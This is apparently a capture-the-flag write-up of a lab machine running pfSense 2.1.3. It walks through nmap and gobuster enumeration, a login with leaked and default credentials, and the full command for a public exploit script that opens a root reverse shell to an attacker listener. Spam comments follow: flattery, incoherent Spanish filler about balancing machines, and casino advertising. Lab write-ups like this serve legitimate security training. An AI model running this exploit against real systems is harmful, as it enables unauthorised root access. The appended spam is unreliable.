Note: In an attempt to be OSCP friendly, NONE of my write ups will utilize Metasploit. Zero. Zip. Tell your friends.
We’ll start with a basic nmap scan using the command nmap -sV 10.10.10.60
And it looks like we’re dealing with a web page. Cool! Here we go again.
Enumeration
Let’s try navigating to the website first. When you do, you’ll see a certificate error. Go ahead and accept it so we can get to the PFSense login page.

We’ll try gobuster, and if you’re unfamiliar with it the documentation is available here: https://github.com/OJ/gobuster
We’ll run the following command: gobuster dir -u https://10.10.10.60 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -k -x txt
After some time, we’ll see the following results:

Of note, there is a changelog.txt file and a system-users.txt file, so let’s check out both.

We see that the Changelog states that 2 out of 3 vulnerabilities have been patched.
The system-users.txt file gives us a username, Rohit, and some info on the password.

So, let’s login with the username rohit and the default PFSense password of pfsense
We’re in!

We can see that PFSense is running 2.1.3 and a quick Google search brings us to this website: https://www.exploit-db.com/exploits/43560
Exploitation is trivial at this point. Download the Exploit script and run it with the following command: python3 43560.py –rhost 10.10.10.60 –lhost 10.10.14.30 –lport 1234 –username rohit –password pfsense

Once exploited, you’ll see that you already have root access, so you just need to navigate to the root directory and cat the root.txt file and then /home/rohit to to cat the user.txt file.
Have you ever thought about adding a little bit more than just your articles? I mean, what you say is fundamental and all. Nevertheless think of if you added some great pictures or video clips to give your posts more, “pop”! Your content is excellent but with pics and videos, this site could undeniably be one of the most beneficial in its niche. Good blog!
You could certainly see your skills in the work you write. The world hopes for more passionate writers like you who aren’t afraid to say how they believe. Always follow your heart.
9ozb11
Impacto mecanico
Aparatos de balanceo: importante para el rendimiento estable y optimo de las maquinas.
En el ambito de la avances contemporanea, donde la efectividad y la estabilidad del aparato son de suma trascendencia, los sistemas de balanceo tienen un funcion fundamental. Estos sistemas adaptados estan desarrollados para equilibrar y regular partes dinamicas, ya sea en maquinaria industrial, transportes de desplazamiento o incluso en dispositivos de uso diario.
Para los expertos en reparacion de equipos y los ingenieros, manejar con equipos de ajuste es esencial para proteger el rendimiento uniforme y seguro de cualquier dispositivo movil. Gracias a estas herramientas avanzadas sofisticadas, es posible limitar significativamente las vibraciones, el ruido y la esfuerzo sobre los cojinetes, mejorando la duracion de piezas valiosos.
Tambien trascendental es el funcion que desempenan los dispositivos de balanceo en la atencion al consumidor. El soporte profesional y el mantenimiento constante aplicando estos dispositivos habilitan ofrecer asistencias de alta calidad, mejorando la contento de los usuarios.
Para los responsables de negocios, la financiamiento en unidades de balanceo y dispositivos puede ser esencial para optimizar la productividad y eficiencia de sus aparatos. Esto es particularmente importante para los emprendedores que manejan pequenas y pequenas negocios, donde cada aspecto es relevante.
Asimismo, los dispositivos de equilibrado tienen una gran uso en el campo de la proteccion y el gestion de excelencia. Permiten encontrar probables defectos, reduciendo arreglos onerosas y problemas a los sistemas. Mas aun, los resultados recopilados de estos aparatos pueden usarse para mejorar procesos y aumentar la visibilidad en plataformas de busqueda.
Las sectores de implementacion de los dispositivos de balanceo comprenden multiples ramas, desde la manufactura de vehiculos de dos ruedas hasta el monitoreo del medio ambiente. No importa si se refiere de grandes manufacturas manufactureras o limitados establecimientos domesticos, los aparatos de calibracion son fundamentales para asegurar un operacion efectivo y sin riesgo de paradas.
Great awesome issues here. I am very glad to peer your post. Thank you a lot and i’m taking a look forward to contact you. Will you please drop me a mail?
¡Saludos, apasionados por los juegos !
Puedes jugar desde montos bajos hasta apuestas grandes. La emociГіn estГЎ garantizada.
Tragamonedas chile online con jackpots increГbles – https://www.youtube.com/watch?v=CRuk1wy6nA0&list=PLX0Xt4gdc3aJG7y03Wh5Qf0JrapCEgMFH
Casino online en Chile ofrece licencias vГЎlidas, atenciГіn al cliente y variedad de juegos. Ideal para quienes buscan seguridad y diversiГіn. Muchos tambiГ©n aceptan criptomonedas.
¡Que disfrutes de juegos emocionantes !